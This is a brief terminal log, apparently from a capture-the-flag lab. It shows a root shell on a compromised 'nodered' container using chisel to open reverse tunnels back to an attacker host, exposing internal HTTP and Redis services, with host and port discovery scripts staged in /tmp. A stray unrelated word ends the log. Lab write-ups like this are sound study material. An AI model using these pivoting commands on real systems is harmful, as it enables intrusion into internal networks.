 ❯ ./chisel server --reverse -p 1234
2024/04/06 23:20:48 server: Reverse tunnelling enabled
2024/04/06 23:20:48 server: Fingerprint 44:ac:ab:d4:c7:ae:6f:a1:ad:56:1f:63:d7:c7:30:c0
2024/04/06 23:20:48 server: Listening on 0.0.0.0:1234...
2024/04/06 23:20:50 server: proxy#1:R:0.0.0.0:80=>172.19.0.4:80: Listening
2024/04/06 23:20:50 server: proxy#2:R:0.0.0.0:6379=>172.19.0.3:6379: Listening
root@nodered:/node-red# stty rows 51 columns 189
root@nodered:/node-red# nano
bash: nano: command not found
root@nodered:/node-red# cd /tmp
root@nodered:/tmp# ls
HostDiscovery.sh  PortDiscovery.sh  chisel
root@nodered:/tmp# ./chisel client 10.10.14.
2024/04/06 21:19:39 A server and least one remote is required
root@nodered:/tmp# ./chisel client 10.10.14.70:1234 R:80:172.19.0.4:80 R:6379:172.19
.0.3:6379
2024/04/06 21:20:51 client: Connecting to ws://10.10.14.70:1234
2024/04/06 21:20:51 client: Fingerprint 44:ac:ab:d4:c7:ae:6f:a1:ad:56:1f:63:d7:c7:30
:c0
2024/04/06 21:20:51 client: Connected (Latency 60.116041ms)
リアル